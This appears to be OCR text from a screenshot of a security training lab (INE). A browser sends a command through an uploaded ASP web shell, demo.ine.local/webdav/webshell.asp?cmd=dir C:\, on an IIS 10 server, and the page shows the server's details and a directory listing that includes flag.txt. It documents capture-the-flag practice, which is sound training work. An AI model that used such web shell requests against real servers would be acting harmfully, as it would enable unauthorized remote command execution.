 Mozilla Firefox
demo.ine.local/webdav/webs
demo.ine.local/webdav/webshell.asp?cmd=dir+C%3A\
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
dir C:\ Run
\\DOTNETGOAT\bobdemo.ine.local
The server's port:
80
The server's software:
Microsoft IIS/10.0
The server's local address:
10.6.19.177 Volume in drive C has no label.
Volume Serial Number is 9E32-0E96
Directory of C:\
11/14/2018  06:56 AM
EFI
01/02/2021  01:01 PM                32 flag.txt
10/27/2020  06:45 AM
inetpub
05/13/2020  05:58 PM
PerfLogs
10/27/2020  02:18 PM
Program Files
10/27/2020  02:18 PM
Program Files (x86)
10/27/2020  02:21 PM